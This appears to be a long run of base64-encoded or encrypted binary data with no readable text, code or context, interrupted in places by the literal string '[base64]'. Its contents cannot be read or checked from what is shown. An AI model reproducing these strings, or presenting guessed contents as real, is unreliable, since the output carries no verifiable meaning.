P3OmRhRBg8mcszc130Of8arBRwWCFr7OuFUUCUyn/3XtaMn+j5atgongEdRaWOGRmtwOkt8BFQG+7ugo3jAt+piyUdLM0PfDAHqYiwXBZ5J6vU1eUxGeqkDCzHlzsUTjsGL9MD1yv5Z/9Bfx98e44pIIOK8HqVS92NFaco0AmiIsqMD78ByRYA0hUdwA9DsYlkp83iL71JuKtDwzWMbEQVjzR9ts29MhyFjkdz3duPFMfZoY0a83rVdZBVh9g/Z/VnHODP+RNAzPfDaLRbB0WkXfrXw9xXedbxnJF8ZoV5N+hFlWECj+zzYyaiheTlJ5OKXLezov4cykExoo6o7NMT31udx8fQq0u/WpJr/SAmhwWQ+fMl/U23oHBb7Y7s/[base64]/EJcQqzV4nZAkvPAx5sPkfGaodVlgDXQYg5Gm2BecyZk3Dy2mAUaKKi5TVEWQChUDljweaL7wfRK+QUoflS1aJ737mZu8msyNI9BPJ2t0Eb/qpumKBzaC1nJSXVZVPG/YARA/+d8rD2w17uzDMnBbkSrJRL682uxTwtllxQO0hzx3IIcaKyTMBDzz8nHsyPMKJJzehv1zDn8vcVeBAojiodVEZSsFhgN9MjFsvM9azp2E48Ol3sAK6nEw/dw6xWGN71CsA9jZW/Hyf/pYgg5dkU6mbAZDRYTwNuguzRqBVcg47j+fGreKvDZ/4uN89zNxteom8JnT7rKM9NJriVoh2Ps7BCgM6ZKKA7svxwUfPEAYR1htpH5QpdYoVCTw7wvjcCTgvYzCuyBtt/3a/WYZvQF16cqZdMTo4C+fb+ZQ6CgSpRxDUJQ9yVo34ZbGA8jPZ4DyTOnl/fXxPe234APq+DMpb3lkauOxWW+fU4LIPUT10T84l6rDzCZTwnhWUuz7aGrRDBDsioGjetg/bm8Rrm1Hn6PsHgB592KHqBpBJM76s8YDMO3XBvAhG77bHwbg5j0MKu4b+9vaDBHSfj9COBQ52nrAQ0tqAnd85WU4mtFXmQOqz4C2t55AoDxGH5PKLC3/jO4RHBvkKkXMs8GjQ88LT2+bI0hly8/pIYK2QB7OuWkB1e+rJzXoUi/lZ7a/6bjPChKKejlD8hBntHK4Z47FbyCBoBygQawfo0BOqDKPJour/8nZiYzLYa7Q6t50HHj65vHhOwvWScDWsyCrDnNpEQRfnXMNgQbCo0UUwS1/T3RE5465zI++v8STfIBtwQuMLEuITO35Rk42YVdzEpjndRVkCvNe72/KgOqmgtJ/suDlrTTBlAwznLOWhj4O0pzwlU/+zhuBirPmFTg2sZDnjYGqOh8zHjK2JG3r0CjD0O2htSP0LMAicPMP4Hc80zYwXsQzjOrmjySUkAajBVcY3+54T6hN8GoecNAQeBX1/pIlFGyuDGka/JA2HkzbSp2tZkcGsdRdC7xQst5qlFkqwDJWbDjZBMEFsYQi8XoCF7ebtgUcsem72jrNBhfMNY7Uezr8nAz8mRcB7CrEoAHji2+8FnRStNNqG248yAWKPyAGUyf/dULnJ+xFmgYQgCrwfBr70RXEdIA8oPfA7+qYqbn5duqv7Vj6nheEc1SP6qJ58nZDEumjoPOiJ1utEiFCpCK/AFpFMeFuPKCfJHRqCfMRbADIRwrs41fd5uIKk85Bqa710upzIQ4v68Qji1tMpDPDyHnR8KGHLZyHEpf6yyieEgRMGUQS/H1JJkK9J3j1HXiVhIFUq+urvOvN+nMPk3N+mWY4DEwNq9yQNM9LoTBhADhSkF4PSspRlW3x1fUxoTTjhl3Hea3Z0BZy2FShjPoqZW6P9HPK9bhKUzQQttyVEo+vTnWKONaU+oMkszvcxLPtyaYqA2Fv7HHbH5Q2UR4x9REnO/GeJsN11Y2BwpUuQhqlR2kG959Pz/RnZ9X38uCw9a1LR1l7iB3nPOfb226hNhE3Hkt5/KiaTNitCI0bQIS3mhFeXcsqgRud0zT0HBwXpEADwumBGdr0mEJoLwWY78S4rSa/[base64]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[base64]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[base64]/6dNyd6bE+ccS6jZKk4WNsZUzeXx7YhfbdD/E/FelLjUWJrWlyzGEF2hl1zEDs7FetaAZ5pqsdRj5+N/wHijhmCVJyJzyQvqAvsZqoPMhsoxmU+gt5m49W5KBZmwXigDPY7XZbOnH7rUxiD5WsUMPIWUF76zg1/86uGkJN7wc/xVNRBULEH91KpkAqmz7iCbmpOYxt28VNqCEThSLZIsNsLvM9V8MZT61rKFWF7X7rQflKgvhgNQKEoYT++H3EryylBVPy341XhWtUuwbAO8wZQf0dZobJfkpE1IfRScMaMHF6m8PcO/5yRRjAtuRUJnsb8sLUZr8rxzRw42QgZK9aWmcVWvtRfnac0BnuIkLNlgwr/VSg/jkc6Zov+2BHpB4G+vjQJm86TocxJCpARnacne8uNwIK7TBp7Bs/9g167AjZflrRtKjdUs1PVMHgErv2TWv9B3+egjmns51HzfOjMHg/sl4g0E7dQihIsoQqON+KarjhRSMdiSqY/Cfv0I1ulPssJ8Rq87Y+CbXAbYS3RFd5cTxKCBtD5UaUD6xh42Scmz536+e8aw7YLPFvLvKQ3wX+Zc4dQmJKcgysxxlUv6cV/gzvqih8laDy4ihhPBxlabe7k5PgiFt2QkasbQ54ktyMmoQ7kS1aahm3sC63OlCDOR9pe1lN7Bhtmml31X+Eg1yvhOQTPHUDbc5m35gjeDRp/QswNomFvtlBl0DF687EkNJ1yHc67M7T6+Htngzc/H6f9nEeorSUGHhYNuwvXcmT1pDqdxNjrJFlG2Fc0SFJMTuXoSrLqbO/GBv3gx/SgeaYMazT+m7Dj98tuaTaBlqSm8Dc3qFaBDaKGjMmct+dwCNfAc9ibBiYKJvu96tjgmYkn6U2Erubu2+MmaTyUE0cjgebxzmuYL1SZlj5gz+Ah2XAmJMLEBXRdH5aOEpesMNWeY7mopd7Ml93Ehv1sZRXjMWppgPZ75sfq9eCidp/S/[base64]/IxCdyCftE8F3SZWlEDEECyII+h0CHqmGaUWvAKAU1kpogEPqbx9EqZzl2GqOOtBQbbpMQMT7WSYdXry3xvj8ZgbCXEbjxhVeJ777Y7DBD6xYx9XqFxqF3EchlPwW9FjZp4x6waNTWJ2w67I06WXlbiSbmaFOFK3+gLsuE7dW6u8/XdXM2fLOUQJJM64jbXIaow/66AvtDib1XQw3FkapErgKoYZ8+H7TFTPZENryt+nritwkLASRULydDoyk3zQTb5S0kywpFjbC7DYnSCa/Ro5eaA68RDNpQ20EGVyqmkqzyVq73fwmzpwAmgJaT5KkslBTjI3vmRIbTYtOEOAq6ZOl6kxD/RQqk+YSKeBXQmqtvY0jvEYCuRFcwxYkRNJ/kNywWFbbJqz1ikJbcx/leGnJ0GEikIIDeGwE3e6YxHquOiFM+d09iAru39HXNcY0QYgrrn9mlj25quokaLloXHTTCeqnOtCHXxDgaYwmx0Me8XKQf7u7cvojZy31/2nQOeVm7WVwGDe6rUC1Yifc2y83pELZ00rrObhyMR1yXsZWuan5QsnJKoTbRHIulWY82KP4lBgLG5A4xvC/J5/2HOxqxjd4Wsm5q5yegEZX9R22xJ5d+c0mVoJzbvpD537boX6ZRgERbbdr9yzcvj+J9hIa/3wMeeS/BOcy32YRwXbidSxR4IYEdMoU8wp5cg6izHxtFBgAO7diSF82O7y1Qo1rxrsaWdfzKNSikJFWlNtLgyIh3sR2/ff7UuhKDbRYZ5YzKtV9ogi8Bsd2TRMqc9LdFRB4UHG0R+j6KAw8UUJB3CA6Dv63F6O1jxIrQXRYpH4xNnoFhjWm5kmXZ5ceR0cMGVojXZMguKvnu19qm/gwwiGEq7AkWNJ1gsMRSYONp71+j9/UP3kiGCRKx5tiiBl7ZesnzSl/WcLVXHPfNDq6n4DWZcCEc09dxifFff+txr6+Irj+v7HvyekDmhhAB51oXHi2PitIpf6QDXK09NHzZRAVE46YiLjs8rZaMq0IP0Dgqkw/NmGP2vCiR7KiXBV8vADwHhzOQ8z76HAExwQjgS+oplyxwJBEvzQ/j8i71bpUWDELFwstLa6kVAyZudPAELOYv3rU70/feG/OYbfVHqpX3ngi7vOIeL7wGVyY/SHDkgCyq3V2ubrVXDLbGUfzVcuSlaetcS6/zDn0+3UiV1RdX9oilz4drBVCg2Yo06c151R0IKzokXboq7dgPBr8QVrdeIPzNkZkJHT/1cMnmFBNciD6XazA76w2Sll2drFPr2lFyMQntzzbYF7McdVd2YAp3SSANabuFsh85S43+WPuN24LiQAdVmCF94YkF4RX83hb/[base64]/vfniEHlwHHeidqW3FYfcYjy+cjtzjiIFnlph8Ln2gK927PiuMH74W9j8siS9g90QfmqYeMiCozX74exwipMtYrqOHv6s+FXt9doAu/aW8rLTijviI45MF0PXNSulwO4Iuha/8e+maF5CHTGZbHR/[base64]/JJo+jmvUpHtKmIkBbjMToy0cj/nTKLj0hqDrGo2xMTfuaNpJoK8wmQ8Tm85qjQsE+zZT5knshpQ+JhsQfbqEo2DL6gfuVrEbibh9fQTshTZ0Ynz/Ic83vqhaGq0YPXg9adjLnXb8Yfe0OdAZy9Z8LaG+ZcIHbYArwDSW305aq432wnyrjzx1Ipz9p3akqpAtewB+jitPmR6PiC9BBecyOWnylbEJDAScf/t7DZOcSummsMc75JJYugzEUHq9OVJH3ORrukPT82sEgeY3JsJY/aX8FkLWv5DMZO93+7Gib7GA8/Lqcxc5m533I9HQhYCR/D4qU37+El4F+MxijVn1hLzBY0UfQuO87MRf6TjXArqSbOYZV9kAjbXA22ABo4Ouw20FW7dv4YQ+1aXaY1zc3LyjPcD09dgp3M5oxa+mf9fNvmJe16Qk+hmgG8Fq5fSXxOrcNqJ1bCFg6fgsPWjz0Fg4d4J/VriLtLrhzcpSokb1CUUpmPwnD3CFIpNnHSV8CZMUbOX1LSZXzhNrRlRZvyf9IWsB0fqEib34dNW+/eLGhEGEL+Htk2VreViUCYlx6Lu+OQntB20k4tuYfvpkmmznQ8EvIXn+56xyaVP7X5j0IM8NS5wjbVwQKfVIH/sjKg31/MOOrAa2scVPrY22KF2oo9HkdNR+OZ+OWpnAyEADYOIk9ydUEAQu59jiLTIAeUipHt017reJAE2FNmxg6NKUnfd+DV7mNBlcIUPcsVs94lzDYLulmX1ZZCx1k6rphbeiC27+7Hpo2rqBwyX15EPiSHj12ROmSvi7qn9lr7lztF0kPWXF/uZ3GJQ4Bfr1sVXekfv2EKlQx3WHb9970N9BYcpXAwlA4xULwfG2P4yTLV+VAxK77EeT/tbPXrLEpPrxcRSU27O2JzDhn2e+tQy9pzmAulY3zGLgT9O2deYHucyZM9v4PNhSHIdKH+9CrY5OhhAiXL+xweekMQ7CpAYv/WYUAXIrSI+kQ9XQfoo2X69RSzYItxpp+aPnR8WpwcBhTBxI6rdiAbHbbbDLlnhbCd3bJTq0XGAybnUye/DvCbZPZo4I6mZ+DpBNoAB0iMzaET7jW4vVVwNoRwU/GHe+G1P7bnn+bgDXoBcJsUPNmMS0Z0cUFTqaenyytfWSAqPTXeCAcqDrNW4FN0LOPr/6A7FsswctFu1IXku1iX5UG6R2xClWmECRANEVoiQiy4RDNCDXu1zANvIL+c3qqeYhifu984l9Fb6t9DIghNFnMufTAHADR3gEpDiobS6+8cyvI2KKMHreJP2479BrNKc78x03COLrUKhxJ/lppjrM5QIxgSGe4fFrxpb70RVuFA8rXUK16cpH5fsorpAbLw185Ms8UaPQgr/L70tnjGhpfteZyU7LYodNKMX5XabTsuIKV/UnLm67eqKvOM2084+8lcUuc89dwqX+qmYwRsJt3q+eSPjEwuhrG3PsG3xyBXraHWIw1JUiod9FYT5OD8BcQHcBsuUr3x4jdPnRej9Cnuw/[base64]/0U0w0IqkjW5c0yuHDf2VM8sNM+SrmNVAiQRY3RkYw1O1n/RKBI3qfy/[base64]/yebc1uAQo6drUmVVs/1mnO1kpvQgculPRj5YsV2+yMJtQc2uk5wbG7Oqi1rUKCau77VeyjHSLNkg2fmwXG+0K/4HVmViHJo5TdcRgGEmYok1dJ8pBDywh+nfHdPd9Obp1M43nSR3/yx5SDzT1JxL2VV5UUI690NxojVt5AaOHgaXTZa6BmBI0m7s+8qCbN36JngUU6d4jATwrFqmqmvtCxh8tNstzKUMSTw3yV9PUYvvMZF3xcuQWV3SKivzXVnAK/EW+u+XlDJAG/XzElNS+VaYW2023AnCtxf6j3PVP64UNQnm7Xa5T6aj2+SaxKn/o+kqvJjXMxC3mQn034Cc0d01qwkyxcS1a5MmxgGBjYbWcQlIIX8NYGXyftfJ0Id61VKgzcXQXlobZZsDAp4s51+S3RHaKWYHz/j/zSuYKMSvRSCyCl4DOQOhnfTnC4TgrMvUZ6MiM90+KMKBXq1w6QEPf/g1tjOITIOLb5DQ8kYLiMnopIiBTczmeNI56PPj7yPmv5Ibs4vQKZZNMcWxWL2vNWfluzrrQchrKfB2PT5+6anxlIBogRTxIeYPqwRKThCi9H8wZra75wCkJ7VFRuaV79ejt7Y4Pu6DOt3Q3e2ctCMY5iyw2aBEeKY076/+jObIxwWXIl96KeOHl7qFXGTw4G3xwtjdZPhsg2gflDTE3NpRPdMwZ9U/16fpopisHXrMbX3iW6DoFcVz4rvtmZT7nVLc30HFvAq4+6X8EHUoTVX1CkWgh3AINHC4/OULz6/8XA8Hma0D7tboSELentbP70E37qJAA8eI5AQdsRfRGRtDmnbxSnm+6xMQkWK/TGFJT67FesHQV25sA9w3oKwd413Z4GyKp